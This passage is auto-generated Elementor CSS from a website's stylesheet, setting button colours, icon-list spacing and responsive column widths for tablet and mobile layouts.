2px;border-color:#222222;border-radius:30px 30px 30px 30px;padding:04px 33px 4px 33px;}.elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button:hover, .elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button:focus{background-color:#FFFFFF;color:#222222;}.elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button:hover svg, .elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button:focus svg{fill:#222222;}.elementor-48 .elementor-element.elementor-element-410a4a9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-48 .elementor-element.elementor-element-6f3fa5f5{margin:6px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:44px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-6f3fa5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-9886cc2 > .elementor-container{max-width:1410px;}.elementor-48 .elementor-element.elementor-element-9886cc2{margin-top:0px;margin-bottom:15px;}.elementor-48 .elementor-element.elementor-element-f9536ea{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#666666;}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-2306ffd{width:12%;}.elementor-48 .elementor-element.elementor-element-ac86340{width:35%;}.elementor-48 .elementor-element.elementor-element-d3f8ccc{width:17%;}.elementor-48 .elementor-element.elementor-element-410a4a9{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-48 .elementor-element.elementor-element-6e0ff9f6{width:27%;}.elementor-48 .elementor-element.elementor-element-312d5382{width:39%;}.elementor-48 .elementor-element.elementor-element-5566087{width:33%;}.elementor-48 .elementor-element.elementor-element-aadb6fb{width:33%;}.elementor-48 .elementor-element.elementor-element-33d0938{width:33%;}.elementor-48 .elementor-element.elementor-element-384b6ea{width:33%;}.elementor-48 .elementor-element.elementor-element-e637b34{width:33%;}.elementor-48 .elementor-element.elementor-element-82f4a1d{width:33%;}.elementor-48 .elementor-element.elementor-element-2306ffd{width:35%;}.elementor-48 .elementor-element.elementor-element-ac86340{width:65%;}.elementor-48 .elementor-element.elementor-element-d3f8ccc{width:33%;}.elementor-48 .elementor-element.elementor-element-410a4a9{width:67%;}}@media(max-width:1024px){.elementor-48 .elementor-element.elementor-element-50cbec68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-63135064{text-align:center;}.elementor-48 .elementor-element.elementor-element-63135064 .elementor-heading-title{font-size:18px;}.elementor-48 .elementor-element.elementor-element-5566087 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-aadb6fb > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-33d0938 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-384b6ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-2306ffd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-ac86340 > .elementor-element-populated{margin:15px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-d3f8ccc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-410a4a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-48 .elementor-element.elementor-element-75e19e08{padding:20px 0px 30px 0px;}.elementor-48 .elementor-element.elementor-element-5ca8970 .et-follow-buttons{justify-content:center;}.elementor-48 .elementor-element.elementor-element-50cbec68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-63135064 .elementor-heading-title{font-size:1.7rem;}.elementor-48 .elementor-element.elementor-element-5566087{width:50%;}.elementor-48 .elementor-element.elementor-element-5566087 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-aadb6fb{width:50%;}.elementor-48 .elementor-element.elementor-element-aadb6fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-33d0938{width:50%;}.elementor-48 .elementor-element.elementor-element-33d0938 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-384b6ea{width:50%;}.elementor-48 .elementor-element.elementor-element-384b6ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-e637b34{width:50%;}.elementor-48 .elementor-element.elementor-element-e637b34 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-82f4a1d{width:50%;}.elementor-48 .elementor-element.elementor-element-82f4a1d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-2306ffd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-d44075d{text-align:center;}.elementor-48 .elementor-element.elementor-element-ac86340 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-00807f3 .elementor-image-box-img{margin-bottom:15px;}.elementor-48 .elementor-element.elementor-element-d3f8ccc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-410a4a9 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-6f3fa5f5{--e-icon-list-icon-size:40px;}}